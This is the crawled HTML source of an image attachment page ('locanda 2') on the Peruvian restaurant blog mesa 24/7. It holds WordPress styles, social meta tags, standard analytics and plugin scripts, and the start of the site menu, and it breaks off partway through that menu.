

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/
body_size: 17023
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>locanda 2 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario locanda 2 del feed" href="https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-locanda-san-isidro-lima-peru%2Flocanda-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-locanda-san-isidro-lima-peru%2Flocanda-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/3386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 3386, token: "884d466548" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=3386"/>
<meta property="og:url" content="https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="locanda 2"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2-600x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-01-14T22:43:18+00:00"/>
<meta property="article:modified_time" content="2016-01-14T22:43:18+00:00"/>
<meta property="og:updated_time" content="2016-01-14T22:43:18+00:00"/>
<meta name="weibo:article:create_at" content="2016-01-14 22:43:18"/>
<meta name="weibo:article:update_at" content="2016-01-14 22:43:18"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="locanda 2"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/"/>
<meta itemprop="name" content="locanda 2"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2016-01-14T22:43:18+00:00"/>
<meta itemprop="dateModified" content="2016-01-14T22:43:18+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg"/>
	<meta itemprop="width" content="640"/>
	<meta itemprop="height" content="361"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-16T12:30:23+00:00 in 0.001053 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-3386 attachmentid-3386 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
